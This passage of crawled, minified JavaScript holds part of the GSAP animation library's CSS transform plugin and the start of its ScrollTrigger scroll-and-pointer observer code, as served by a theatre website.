a.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(u=[(n=t.transform.baseVal.consolidate().matrix).a,n.b,n.c,n.d,n.e,n.f]).join(",")?Li:u:(u!==Li||t.offsetParent||t===ti||a.svg||(n=o.display,o.display="block",(r=t.parentNode)&&t.offsetParent||(s=1,i=t.nextSibling,ti.appendChild(t)),u=jr(t),n?o.display=n:Ir(t,"display"),s&&(i?r.insertBefore(t,i):r?r.appendChild(t):ti.removeChild(t))),e&&6<u.length?[u[0],u[1],u[4],u[5],u[12],u[13]]:u)}function Gr(t,e,r,i,n,s){var a,o,u,h=t._gsap,f=n||Qr(t,!0),l=h.xOrigin||0,p=h.yOrigin||0,_=h.xOffset||0,c=h.yOffset||0,d=f[0],m=f[1],g=f[2],v=f[3],y=f[4],T=f[5],x=e.split(" "),w=parseFloat(x[0])||0,b=parseFloat(x[1])||0;r?f!==Li&&(o=d*v-m*g)&&(u=w*(-m/o)+b*(d/o)-(d*T-m*y)/o,w=w*(v/o)+b*(-g/o)+(g*T-v*y)/o,b=u):(w=(a=Fr(t)).x+(~x[0].indexOf("%")?w/100*a.width:w),b=a.y+(~(x[1]||x[0]).indexOf("%")?b/100*a.height:b)),i||!1!==i&&h.smooth?(y=w-l,T=b-p,h.xOffset=_+(y*d+T*g)-y,h.yOffset=c+(y*m+T*v)-T):h.xOffset=h.yOffset=0,h.xOrigin=w,h.yOrigin=b,h.smooth=!!i,h.origin=e,h.originIsAbsolute=!!r,t.style[zi]="0px 0px",s&&(Lr(s,h,"xOrigin",l,w),Lr(s,h,"yOrigin",p,b),Lr(s,h,"xOffset",_,h.xOffset),Lr(s,h,"yOffset",c,h.yOffset)),t.setAttribute("data-svg-origin",w+" "+b)}function Wr(t,e,r){var i=W(e);return T(parseFloat(e)+parseFloat(Yr(t,"x",r+"px",i)))+i}function Hr(t,e,r,n,s){var a,o,u=360,h=i(s),f=parseFloat(s)*(h&&~s.indexOf("rad")?Mi:1)-n,l=n+f+"deg";return h&&("short"===(a=s.split("_")[1])&&(f%=u)!=f%180&&(f+=f<0?u:-u),"cw"===a&&f<0?f=(f+36e9)%u-~~(f/u)*u:"ccw"===a&&0<f&&(f=(f-36e9)%u-~~(f/u)*u)),t._pt=o=new pr(t._pt,e,r,n,f,yr),o.e=l,o.u="deg",t._props.push(r),o}function Zr(t,e){for(var r in e)t[r]=e[r];return t}function $r(t,e,r){var i,n,s,a,o,u,h,f=Zr({},r._gsap),l=r.style;for(n in f.svg?(s=r.getAttribute("transform"),r.setAttribute("transform",""),l[Si]=e,i=Ui(r,1),Ir(r,Si),r.setAttribute("transform",s)):(s=getComputedStyle(r)[Si],l[Si]=e,i=Ui(r,1),l[Si]=s),bi)(s=f[n])!==(a=i[n])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(n)<0&&(o=W(s)!==(h=W(a))?Yr(r,n,s,h):parseFloat(s),u=parseFloat(a),t._pt=new pr(t._pt,i,n,o,u-o,vr),t._pt.u=h||0,t._props.push(n));Zr(i,f)}Je.version=Ne.version=gr.version="3.10.2",xt=1,h()&&Pe();var Jr,Kr,ti,ei,ri,ii,ni,si=Se.Power0,ai=Se.Power1,oi=Se.Power2,ui=Se.Power3,hi=Se.Power4,fi=Se.Linear,li=Se.Quad,pi=Se.Cubic,_i=Se.Quart,ci=Se.Quint,di=Se.Strong,mi=Se.Elastic,gi=Se.Back,vi=Se.SteppedEase,yi=Se.Bounce,Ti=Se.Sine,xi=Se.Expo,wi=Se.Circ,bi={},Mi=180/Math.PI,Oi=Math.PI/180,ki=Math.atan2,Ai=/([A-Z])/g,Ci=/(left|right|width|margin|padding|x)/i,Di=/[\s,\(]\S/,Pi={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},Si="transform",zi=Si+"Origin",Ri="O,Moz,ms,Ms,Webkit".split(","),Ei=function(t,e,r){var i=(e||ri).style,n=5;if(t in i&&!r)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);n--&&!(Ri[n]+t in i););return n<0?null:(3===n?"ms":0<=n?Ri[n]:"")+t},Fi={deg:1,rad:1,turn:1},Bi={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},Ii={clearProps:function(t,e,r,i,n){if("isFromStart"!==n.data){var s=t._pt=new pr(t._pt,e,r,0,0,qr);return s.u=i,s.pr=-10,s.tween=n,t._props.push(r),1}}},Li=[1,0,0,1,0,0],Yi={},Ui=function(t,e){var r=t._gsap||new Ye(t);if("x"in r&&!e&&!r.uncache)return r;var i,n,s,a,o,u,h,f,l,p,_,c,d,m,g,v,y,x,w,b,M,O,k,A,C,D,P,S,z,R,E,F,B=t.style,I=r.scaleX<0,L="deg",Y=Sr(t,zi)||"0";return i=n=s=u=h=f=l=p=_=0,a=o=1,r.svg=!(!t.getCTM||!Br(t)),m=Qr(t,r.svg),r.svg&&(A=(!r.uncache||"0px 0px"===Y)&&!e&&t.getAttribute("data-svg-origin"),Gr(t,A||Y,!!A||r.originIsAbsolute,!1!==r.smooth,m)),c=r.xOrigin||0,d=r.yOrigin||0,m!==Li&&(x=m[0],w=m[1],b=m[2],M=m[3],i=O=m[4],n=k=m[5],6===m.length?(a=Math.sqrt(x*x+w*w),o=Math.sqrt(M*M+b*b),u=x||w?ki(w,x)*Mi:0,(l=b||M?ki(b,M)*Mi+u:0)&&(o*=Math.abs(Math.cos(l*Oi))),r.svg&&(i-=c-(c*x+d*b),n-=d-(c*w+d*M))):(F=m[6],R=m[7],P=m[8],S=m[9],z=m[10],E=m[11],i=m[12],n=m[13],s=m[14],h=(g=ki(F,z))*Mi,g&&(A=O*(v=Math.cos(-g))+P*(y=Math.sin(-g)),C=k*v+S*y,D=F*v+z*y,P=O*-y+P*v,S=k*-y+S*v,z=F*-y+z*v,E=R*-y+E*v,O=A,k=C,F=D),f=(g=ki(-b,z))*Mi,g&&(v=Math.cos(-g),E=M*(y=Math.sin(-g))+E*v,x=A=x*v-P*y,w=C=w*v-S*y,b=D=b*v-z*y),u=(g=ki(w,x))*Mi,g&&(A=x*(v=Math.cos(g))+w*(y=Math.sin(g)),C=O*v+k*y,w=w*v-x*y,k=k*v-O*y,x=A,O=C),h&&359.9<Math.abs(h)+Math.abs(u)&&(h=u=0,f=180-f),a=T(Math.sqrt(x*x+w*w+b*b)),o=T(Math.sqrt(k*k+F*F)),g=ki(O,k),l=2e-4<Math.abs(g)?g*Mi:0,_=E?1/(E<0?-E:E):0),r.svg&&(A=t.getAttribute("transform"),r.forceCSS=t.setAttribute("transform","")||!Vr(Sr(t,Si)),A&&t.setAttribute("transform",A))),90<Math.abs(l)&&Math.abs(l)<270&&(I?(a*=-1,l+=u<=0?180:-180,u+=u<=0?180:-180):(o*=-1,l+=l<=0?180:-180)),e=e||r.uncache,r.x=i-((r.xPercent=i&&(!e&&r.xPercent||(Math.round(t.offsetWidth/2)===Math.round(-i)?-50:0)))?t.offsetWidth*r.xPercent/100:0)+"px",r.y=n-((r.yPercent=n&&(!e&&r.yPercent||(Math.round(t.offsetHeight/2)===Math.round(-n)?-50:0)))?t.offsetHeight*r.yPercent/100:0)+"px",r.z=s+"px",r.scaleX=T(a),r.scaleY=T(o),r.rotation=T(u)+L,r.rotationX=T(h)+L,r.rotationY=T(f)+L,r.skewX=l+L,r.skewY=p+L,r.transformPerspective=_+"px",(r.zOrigin=parseFloat(Y.split(" ")[2])||0)&&(B[zi]=Xi(Y)),r.xOffset=r.yOffset=0,r.force3D=Xt.force3D,r.renderTransform=r.svg?Gi:ni?Qi:Ni,r.uncache=0,r},Xi=function(t){return(t=t.split(" "))[0]+" "+t[1]},Ni=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,Qi(t,e)},qi="0deg",Vi="0px",ji=") ",Qi=function(t,e){var r=e||this,i=r.xPercent,n=r.yPercent,s=r.x,a=r.y,o=r.z,u=r.rotation,h=r.rotationY,f=r.rotationX,l=r.skewX,p=r.skewY,_=r.scaleX,c=r.scaleY,d=r.transformPerspective,m=r.force3D,g=r.target,v=r.zOrigin,y="",T="auto"===m&&t&&1!==t||!0===m;if(v&&(f!==qi||h!==qi)){var x,w=parseFloat(h)*Oi,b=Math.sin(w),M=Math.cos(w);w=parseFloat(f)*Oi,s=Wr(g,s,b*(x=Math.cos(w))*-v),a=Wr(g,a,-Math.sin(w)*-v),o=Wr(g,o,M*x*-v+v)}d!==Vi&&(y+="perspective("+d+ji),(i||n)&&(y+="translate("+i+"%, "+n+"%) "),!T&&s===Vi&&a===Vi&&o===Vi||(y+=o!==Vi||T?"translate3d("+s+", "+a+", "+o+") ":"translate("+s+", "+a+ji),u!==qi&&(y+="rotate("+u+ji),h!==qi&&(y+="rotateY("+h+ji),f!==qi&&(y+="rotateX("+f+ji),l===qi&&p===qi||(y+="skew("+l+", "+p+ji),1===_&&1===c||(y+="scale("+_+", "+c+ji),g.style[Si]=y||"translate(0, 0)"},Gi=function(t,e){var r,i,n,s,a,o=e||this,u=o.xPercent,h=o.yPercent,f=o.x,l=o.y,p=o.rotation,_=o.skewX,c=o.skewY,d=o.scaleX,m=o.scaleY,g=o.target,v=o.xOrigin,y=o.yOrigin,x=o.xOffset,w=o.yOffset,b=o.forceCSS,M=parseFloat(f),O=parseFloat(l);p=parseFloat(p),_=parseFloat(_),(c=parseFloat(c))&&(_+=c=parseFloat(c),p+=c),p||_?(p*=Oi,_*=Oi,r=Math.cos(p)*d,i=Math.sin(p)*d,n=Math.sin(p-_)*-m,s=Math.cos(p-_)*m,_&&(c*=Oi,a=Math.tan(_-c),n*=a=Math.sqrt(1+a*a),s*=a,c&&(a=Math.tan(c),r*=a=Math.sqrt(1+a*a),i*=a)),r=T(r),i=T(i),n=T(n),s=T(s)):(r=d,s=m,i=n=0),(M&&!~(f+"").indexOf("px")||O&&!~(l+"").indexOf("px"))&&(M=Yr(g,"x",f,"px"),O=Yr(g,"y",l,"px")),(v||y||x||w)&&(M=T(M+v-(v*r+y*n)+x),O=T(O+y-(v*i+y*s)+w)),(u||h)&&(M=T(M+u/100*(a=g.getBBox()).width),O=T(O+h/100*a.height)),a="matrix("+r+","+i+","+n+","+s+","+M+","+O+")",g.setAttribute("transform",a),b&&(g.style[Si]=a)};y("padding,margin,Width,Radius",function(t,e){var r="Right",i="Bottom",n="Left",s=(e<3?["Top",r,i,n]:["Top"+n,"Top"+r,i+r,i+n]).map(function(r){return e<2?t+r:"border"+r+t});Ii[1<e?"border"+t:t]=function(t,e,r,i,n){var a,o;if(arguments.length<4)return a=s.map(function(e){return Ur(t,e,r)}),5===(o=a.join(" ")).split(a[0]).length?a[0]:o;a=(i+"").split(" "),o={},s.forEach(function(t,e){return o[t]=a[e]=a[e]||a[(e-1)/2|0]}),t.init(e,o,n)}});var Wi,Hi,Zi={name:"css",register:zr,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,r,n,s){var a,o,u,h,f,l,_,c,d,m,g,v,y,T,x,b=this._props,M=t.style,O=r.vars.startAt;for(_ in ei||zr(),e)if("autoRound"!==_&&(o=e[_],!fe[_]||!qe(_,e,r,n,t,s)))if(f=typeof o,l=Ii[_],"function"===f&&(f=typeof(o=o.call(r,n,t,s))),"string"===f&&~o.indexOf("random(")&&(o=rt(o)),l)l(this,t,_,o,r)&&(x=1);else if("--"===_.substr(0,2))a=(getComputedStyle(t).getPropertyValue(_)+"").trim(),o+="",Ae.lastIndex=0,Ae.test(a)||(c=W(a),d=W(o)),d?c!==d&&(a=Yr(t,_,a,d)+d):c&&(o+=c),this.add(M,"setProperty",a,o,n,s,0,0,_),b.push(_);else if("undefined"!==f){if(O&&_ in O?(i(a="function"==typeof O[_]?O[_].call(r,n,t,s):O[_])&&~a.indexOf("random(")&&(a=rt(a)),W(a+"")||(a+=Xt.units[_]||W(Ur(t,_))||""),"="===(a+"").charAt(1)&&(a=Ur(t,_))):a=Ur(t,_),h=parseFloat(a),(m="string"===f&&"="===o.charAt(1)&&o.substr(0,2))&&(o=o.substr(2)),u=parseFloat(o),_ in Pi&&("autoAlpha"===_&&(1===h&&"hidden"===Ur(t,"visibility")&&u&&(h=0),Lr(this,M,"visibility",h?"inherit":"hidden",u?"inherit":"hidden",!u)),"scale"!==_&&"transform"!==_&&~(_=Pi[_]).indexOf(",")&&(_=_.split(",")[0])),g=_ in bi)if(v||((y=t._gsap).renderTransform&&!e.parseTransform||Ui(t,e.parseTransform),T=!1!==e.smoothOrigin&&y.smooth,(v=this._pt=new pr(this._pt,M,Si,0,1,y.renderTransform,y,0,-1)).dep=1),"scale"===_)this._pt=new pr(this._pt,y,"scaleY",y.scaleY,(m?w(y.scaleY,m+u):u)-y.scaleY||0),b.push("scaleY",_),_+="X";else{if("transformOrigin"===_){o=Nr(o),y.svg?Gr(t,o,0,T,0,this):((d=parseFloat(o.split(" ")[2])||0)!==y.zOrigin&&Lr(this,y,"zOrigin",y.zOrigin,d),Lr(this,M,_,Xi(a),Xi(o)));continue}if("svgOrigin"===_){Gr(t,o,1,T,0,this);continue}if(_ in Yi){Hr(this,y,_,h,m?w(h,m+o):o);continue}if("smoothOrigin"===_){Lr(this,y,"smooth",y.smooth,o);continue}if("force3D"===_){y[_]=o;continue}if("transform"===_){$r(this,o,t);continue}}else _ in M||(_=Ei(_)||_);if(g||(u||0===u)&&(h||0===h)&&!Di.test(o)&&_ in M)u=u||0,(c=(a+"").substr((h+"").length))!==(d=W(o)||(_ in Xt.units?Xt.units[_]:c))&&(h=Yr(t,_,a,d)),this._pt=new pr(this._pt,g?y:M,_,h,(m?w(h,m+u):u)-h,g||"px"!==d&&"zIndex"!==_||!1===e.autoRound?vr:xr),this._pt.u=d||0,c!==d&&"%"!==d&&(this._pt.b=a,this._pt.r=Tr);else if(_ in M)Xr.call(this,t,_,a,m?m+o:o);else{if(!(_ in t)){p(_,o);continue}this.add(t,_,a||t[_],m?m+o:o,n,s)}b.push(_)}x&&lr(this)},get:Ur,aliases:Pi,getSetter:function(t,e,r){var i=Pi[e];return i&&i.indexOf(",")<0&&(e=i),e in bi&&e!==zi&&(t._gsap.x||Ur(t,"x"))?r&&ii===r?"scale"===e?Ar:kr:(ii=r||{})&&("scale"===e?Cr:Dr):t.style&&!a(t.style[e])?Mr:~e.indexOf("-")?Or:nr(t,e)},core:{_removeProperty:Ir,_getMatrix:Qr}};gr.utils.checkPrefix=Ei,Hi=y("x,y,z,scale,scaleX,scaleY,xPercent,yPercent"+","+(Wi="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",function(t){bi[t]=1}),y(Wi,function(t){Xt.units[t]="deg",Yi[t]=1}),Pi[Hi[13]]="x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+Wi,y("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",function(t){var e=t.split(":");Pi[e[1]]=Hi[e[0]]}),y("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(t){Xt.units[t]="px"}),gr.registerPlugin(Zi);var $i=gr.registerPlugin(Zi)||gr,Ji=$i.core.Tween;t.Back=gi,t.Bounce=yi,t.CSSPlugin=Zi,t.Circ=wi,t.Cubic=pi,t.Elastic=mi,t.Expo=xi,t.Linear=fi,t.Power0=si,t.Power1=ai,t.Power2=oi,t.Power3=ui,t.Power4=hi,t.Quad=li,t.Quart=_i,t.Quint=ci,t.Sine=Ti,t.SteppedEase=vi,t.Strong=di,t.TimelineLite=Ne,t.TimelineMax=Ne,t.TweenLite=Je,t.TweenMax=Ji,t.default=$i,t.gsap=$i,"undefined"==typeof window||window!==t?Object.defineProperty(t,"__esModule",{value:!0}):delete t.default});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/ScrollTrigger.js?1682499582
body_size: 15953
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e=e||self).window=e.window||{})}(this,function(e){"use strict";function t(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function n(){return g||"undefined"!=typeof window&&(g=window.gsap)&&g.registerPlugin&&g}function r(e,t){return~C.indexOf(e)&&C[C.indexOf(e)+1][t]}function i(e){return!!~T.indexOf(e)}function o(e,t,n,r){return e.addEventListener(t,n,{passive:!r})}function a(e,t,n){return e.removeEventListener(t,n)}function s(){return M&&M.isPressed||_.cache++}function l(e){return function(t){return t||0===t?(P&&(m.history.scrollRestoration="manual"),e(t),e.v=t,e.c=_.cache,M&&M.isPressed&&A("ss",t)):_.cache===e.c&&!A("ref")||(e.c=_.cache,e.v=e()),e.v}}function c(e){return g.utils.toArray(e)[0]||("string"==typeof e&&!1!==g.config().nullTargetWarn?console.warn("Element not found:",e):null)}function u(e,t){var n=t.s,o=t.sc,a=_.indexOf(e),s=o===X.sc?1:2;return~a||(a=_.push(e)-1),_[a+s]||(_[a+s]=r(e,n)||(i(e)?o:function(t){return arguments.length?e[n]=t:e[n]}))}function f(e,t,n){function r(e,t){var r=O();t||l<r-a?(o=i,i=e,s=a,a=r):n?i+=e:i=o+(e-o)/(r-s)*(a-s)}var i=e,o=e,a=O(),s=a,l=t||50,c=Math.max(500,3*l);return{update:r,reset:function(){o=i=n?0:i,s=a=0},getVelocity:function(e){var t=s,l=o,u=O();return!e&&0!==e||e===i||r(e),a===s||c<u-s?0:(i+(n?l:-l))/((n?u:a)-t)*1e3}}}function d(e,t){return t&&e.preventDefault(),e.changedTouches?e.changedTouches[0]:e}function p(e){var t=Math.max.apply(Math,e),n=Math.min.apply(Math,e);return Math.abs(t)>=Math.abs(n)?t:n}function h(e){return(g=e||n())&&!v&&"undefined"!=typeof document&&document.body&&(m=window,b=(y=document).documentElement,x=y.body,T=[m,y,b,x],g.utils.clamp,S="onpointerenter"in x?"pointer":"mouse",w=z.isTouch=m.matchMedia&&m.matchMedia("(hover: none), (pointer: coarse)").matches?1:"ontouchstart"in m||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints?2:0,setTimeout(function(){return P=0},500),v=1),v}var g,v,m,y,b,x,w,S,k,T,M,P=1,E=[],_=[],C=[],O=Date.now,A=function(e,t){return t},D="scrollLeft",R="scrollTop",Y={s:D,p:"left",p2:"Left",os:"right",os2:"Right",d:"width",d2:"Width",a:"x",sc:l(function(e){return arguments.length?m.scrollTo(e,X.sc()):m.pageXOffset||y[D]||b[D]||x[D]||0})},X={s:R,p:"top",p2:"Top",os:"bottom",os2:"Bottom",d:"height",d2:"Height",a:"y",op:Y,sc:l(function(e){return arguments.length?m.scrollTo(Y.sc(),e):m.pageYOffset||y[R]||b[R]||x[R]||0})};Y.op=X,_.cache=0;var z=(B.prototype.init=function(e){v||h(g)||console.warn("Please gsap.registerPlugin(Observer)"),k||(k=g.core.globals().ScrollTrigger)&&k.core&&function(){var e=k.core,t=e.bridge||{},n=e._scrollers,r=e._proxies;n.push.apply(n,_),r.push.apply(r,C),_=n,C=r,A=function(e,n){return t[e](n)}}();var t=e.tolerance,n=e.dragMinimum,r=e.type,l=e.target,T=e.lineHeight,P=e.debounce,O=e.preventDefault,D=e.onStop,R=e.onStopDelay,z=e.ignore,B=e.wheelSpeed,L=e.event,I=e.onDragStart,H=e.onDragEnd,N=e.onDrag,W=e.onPress,F=e.onRelease,V=e.onRight,G=e.onLeft,q=e.onUp,U=e.onDown,j=e.onChangeX,K=e.onChangeY,Z=e.onChange,$=e.onToggleX,J=e.onToggleY,Q=e.onHover,ee=e.onHoverEnd,te=e.onMove,ne=e.ignoreCheck,re=e.isNormalizer,ie=e.onGestureStart,oe=e.onGestureEnd,ae=e.onWheel,se=e.onEnable,le=e.onDisable,ce=e.onClick,ue=e.scrollSpeed;function fe(e,t){return(Ce.event=e)&&z&&~z.indexOf(e.target)||t&&Be&&"touch"!==e.pointerType||ne&&ne(e)}function de(){var e=Ce.deltaX=p(He),n=Ce.deltaY=p(Ne),r=Math.abs(e)>=t,i=Math.abs(n)>=t;Z&&(r||i)&&Z(Ce,e,n,He,Ne),r&&(V&&0<Ce.deltaX&&V(Ce),G&&Ce.deltaX<0&&G(Ce),j&&j(Ce),$&&Ce.deltaX<0!=Oe<0&&$(Ce),Oe=Ce.deltaX,He[0]=He[1]=He[2]=0),i&&(U&&0<Ce.deltaY&&U(Ce),q&&Ce.deltaY<0&&q(Ce),K&&K(Ce),J&&Ce.deltaY<0!=Ae<0&&J(Ce),Ae=Ce.deltaY,Ne[0]=Ne[1]=Ne[2]=0),Ee&&(te(Ce),Ee=!1),Pe&&(N(Ce),Pe=!1),_e&&(ae(Ce),_e=!1),Te=0}function pe(e,t,n){He[n]+=e,Ne[n]+=t,Ce._vx.update(e,2===n),Ce._vy.update(t,2===n),P?Te=Te||requestAnimationFrame(de):de()}function he(e){if(!fe(e,1)){var t=(e=d(e,O)).clientX,r=e.clientY,i=t-Ce.x,o=r-Ce.y,a=Ce.isDragging;Ce.x=t,Ce.y=r,(a||Math.abs(Ce.startX-t)>=n||Math.abs(Ce.startY-r)>=n)&&(N&&(Pe=!0),a||(Ce.isDragging=!0),pe(i,o,2),a||I&&I(Ce))}}function ge(e){if(!fe(e,1)){a(re?l:Ie,ze[1],he);var t=Ce.isDragging;t||(Ce._vx.reset(),Ce._vy.reset()),Ce.isDragging=Ce.isGesturing=Ce.isPressed=!1,D&&!re&&Me.restart(!0),H&&t&&H(Ce),F&&F(Ce,t)}}function ve(e){return e.touches&&1<e.touches.length&&(Ce.isGesturing=!0)&&ie(e,Ce.isDragging)}function me(){return(Ce.isGesturing=!1)||oe(Ce)}function ye(e){if(!fe(e)){var t=De(),n=Re();pe((t-Ye)*ue,(n-Xe)*ue,1),Ye=t,Xe=n,D&&Me.restart(!0)}}function be(e){if(!fe(e)){e=d(e,O),ae&&(_e=!0);var t=(1===e.deltaMode?T:2===e.deltaMode?m.innerHeight:1)*B;pe(e.deltaX*t,e.deltaY*t,0),D&&!re&&Me.restart(!0)}}function xe(e){if(!fe(e)){var t=e.clientX,n=e.clientY,r=t-Ce.x,i=n-Ce.y;Ce.x=t,Ce.y=n,te&&(Ee=!0),(r||i)&&pe(r,i,2)}}function we(e){Ce.event=e,Q(Ce)}function Se(e){Ce.event=e,ee(Ce)}function ke(e){return fe(e)||d(e,O)&&ce(Ce)}this.target=l=c(l)||b,this.vars=e,z=z&&g.utils.toArray(z),t=t||0,n=n||0,B=B||1,ue=ue||1,r=r||"wheel,touch,pointer",P=!1!==P,T=T||parseFloat(m.getComputedStyle(x).lineHeight)||22;var Te,Me,Pe,Ee,_e,Ce=this,Oe=0,Ae=0,De=u(l,Y),Re=u(l,X),Ye=De(),Xe=Re(),ze=("ontouchstart"in b?"touchstart,touchmove,touchcancel,touchend":0<=r.indexOf("pointer")&&!("onpointerdown"in b)?"mousedown,mousemove,mouseup,mouseup":"pointerdown,pointermove,pointercancel,pointerup").split(","),Be=~r.indexOf("touch")&&!~r.indexOf("pointer")&&"pointerdown"===ze[0],Le=i(l),Ie=l.ownerDocument||y,He=[0,0,0],Ne=[0,0,0],We=Ce.onPress=function(e){fe(e,1)||(Me.pause(),Ce.isPressed=!0,e=d(e,O),Oe=Ae=0,Ce.startX=Ce.x=e.clientX,Ce.startY=Ce.y=e.clientY,Ce._vx.reset(),Ce._vy.reset(),o(re?l:Ie,ze[1],he,O),Ce.deltaX=Ce.deltaY=0,W&&W(Ce))};Me=Ce._dc=g.delayedCall(R||.25,function(){Ce._vx.reset(),Ce._vy.reset(),Me.pause(),D&&D(Ce)}).pause(),Ce.deltaX=Ce.deltaY=0,Ce._vx=f(0,50,!0),Ce._vy=f(0,50,!0),Ce.scrollX=De,Ce.scrollY=Re,Ce.isDragging=Ce.isGesturing=Ce.isPressed=!1,Ce.enable=function(e){return Ce.isEnabled||(o(Le?Ie:l,"scroll",s),0<=r.indexOf("scroll")&&o(Le?Ie:l,"scroll",ye,O),0<=r.indexOf("wheel")&&o(l,"wheel",be,O),(0<=r.indexOf("touch")&&w||0<=r.indexOf("pointer"))&&(o(l,ze[0],We,O),o(Ie,ze[2],ge),o(Ie,ze[3],ge),ce&&o(l,"click",ke),ie&&o(Ie,"gesturestart",ve),oe&&o(Ie,"gestureend",me),Q&&o(l,S+"enter",we),ee&&o(l,S+"leave",Se),te&&o(l,S+"move",xe)),Ce.isEnabled=!0,e&&e.type&&We(e),se&&se(Ce)),Ce},Ce.disable=function(){Ce.isEnabled&&(E.filter(function(e){return e!==Ce&&i(e.target)}).length||a(Le?Ie:l,"scroll",s),a(Le?Ie:l,"scroll",ye),a(l,"wheel",be),a(l,ze[0],We),a(Ie,ze[2],ge),a(Ie,ze[3],ge),a(l,"click",ke),a(Ie,"gesturestart",ve),a(Ie,"gestureend",me),a(l,S+"enter",we),a(l,S+"leave",Se),a(l,S+"move",xe),Ce.isEnabled=!1,le&&le(Ce))},Ce.kill=function(){Ce.disable();var e=E.indexOf(Ce);0<=e&&E.splice(e,1),M===Ce&&(M=0)},E.push(Ce),re&&(M=Ce),Ce.enable(L)},function(e,n,r){n&&t(e.prototype,n),r&&t(e,r)}(B,[{key:"velocityX",get:function(){return this._vx.getVelocity()}},{key:"velocityY",get:function(){return this._vy.getVelocity()}}]),B);function B(e){this.init(e)}function L(){return Be=1}function I(){return Be=0}function H(e){return e}function N(e){return Math.round(1e5*e)/1e5||0}function W(){return"undefined"!=typeof window}function F(){return Te||W()&&(Te=window.gsap)&&Te.registerPlugin&&Te}function V(e){return!!~Oe.indexOf(e)}function G(e){return r(e,"getBoundingClientRect")||(V(e)?function(){return Ft.width=Pe.innerWidth,Ft.height=Pe.innerHeight,Ft}:function(){return xt(e)})}function q(e,t){var n=t.s,i=t.d2,o=t.d,a=t.a;return(n="scroll"+i)&&(a=r(e,n))?a()-G(e)()[o]:V(e)?(_e[n]||Ce[n])-(Pe["inner"+i]||_e["client"+i]||Ce["client"+i]):e[n]-e["offset"+i]}function U(e,t){for(var n=0;n<We.length;n+=3)t&&!~t.indexOf(We[n+1])||e(We[n],We[n+1],We[n+2])}function j(e){return"string"==typeof e}function K(e){return"function"==typeof e}function Z(e){return"number"==typeof e}function $(e){return"object"==typeof e}function J(e){return K(e)&&e()}function Q(e,t){return function(){var n=J(e),r=J(t);return function(){J(n),J(r)}}}function ee(e,t,n){return e&&e.progress(t?0:1)&&n&&e.pause()}function te(e,t){if(e.enabled){var n=t(e);n&&n.totalTime&&(e.callbackAnimation=n)}}function ne(e){return Pe.getComputedStyle(e)}function re(e,t){for(var n in t)n in e||(e[n]=t[n]);return e}function ie(e,t){var n=t.d2;return e["offset"+n]||e["client"+n]||0}function oe(e){var t,n=[],r=e.labels,i=e.duration();for(t in r)n.push(r[t]/i);return n}function ae(e){var t=Te.utils.snap(e),n=Array.isArray(e)&&e.slice(0).sort(function(e,t){return e-t});return n?function(e,r,i){var o;if(void 0===i&&(i=.001),!r)return t(e);if(0<r){for(e-=i,o=0;o<n.length;o++)if(n[o]>=e)return n[o];return n[o-1]}for(o=n.length,e+=i;o--;)if(n[o]<=e)return n[o];return n[0]}:function(n,r,i){void 0===i&&(i=.001);var o=t(n);return!r||Math.abs(o-n)<i||o-n<0==r<0?o:t(r<0?n-e:n+e)}}function se(e,t,n,r){return n.split(",").forEach(function(n){return e(t,n,r)})}function le(e,t,n,r){return e.addEventListener(t,n,{passive:!r})}function ce(e,t,n){return e.removeEventListener(t,n)}function ue(e,t,n){return n&&n.wheelHandler&&e(t,"wheel",n)}function fe(e,t){if(j(e)){var n=e.indexOf("="),r=~n?(e.charAt(n-1)+1)*parseFloat(e.substr(n+1)):0;~n&&(e.indexOf("%")>n&&(r*=t/100),e=e.substr(0,n-1)),e=r+(e in kt?kt[e]*t:~e.indexOf("%")?parseFloat(e)*t/100:parseFloat(e)||0)}return e}function de(e,t,n,i,o,a,s,l){var c=o.startColor,u=o.endColor,f=o.fontSize,d=o.indent,p=o.fontWeight,h=Ee.createElement("div"),g=V(n)||"fixed"===r(n,"pinType"),v=-1!==e.indexOf("scroller"),m=g?Ce:n,y=-1!==e.indexOf("start"),b=y?c:u,x="border-color:"+b+";font-size:"+f+";color:"+b+";font-weight:"+p+";pointer-events:none;white-space:nowrap;font-family:sans-serif,Arial;z-index:1000;padding:4px 8px;border-width:0;border-style:solid;";return x+="position:"+((v||l)&&g?"fixed;":"absolute;"),!v&&!l&&g||(x+=(i===X?lt:ct)+":"+(a+parseFloat(d))+"px;"),s&&(x+="box-sizing:border-box;text-align:left;width:"+s.offsetWidth+"px;"),h._isStart=y,h.setAttribute("class","gsap-marker-"+e+(t?" marker-"+t:"")),h.style.cssText=x,h.innerText=t||0===t?e+"-"+t:e,m.children[0]?m.insertBefore(h,m.children[0]):m.appendChild(h),h._offset=h["offset"+i.op.d2],Tt(h,0,i,y),h}function pe(){return 34<rt()-ot&&Lt()}function he(){qe&&qe.isPressed||(_.cache++,$e=$e||requestAnimationFrame(Lt),ot||Ot("scrollStart"),ot=rt())}function ge(){_.cache++,ze||Ge||Ee.fullscreenElement||Ue&&Ke===Pe.innerWidth&&!(Math.abs(Pe.innerHeight-je)>.25*Pe.innerHeight)||Ae.restart(!0)}function ve(e){var 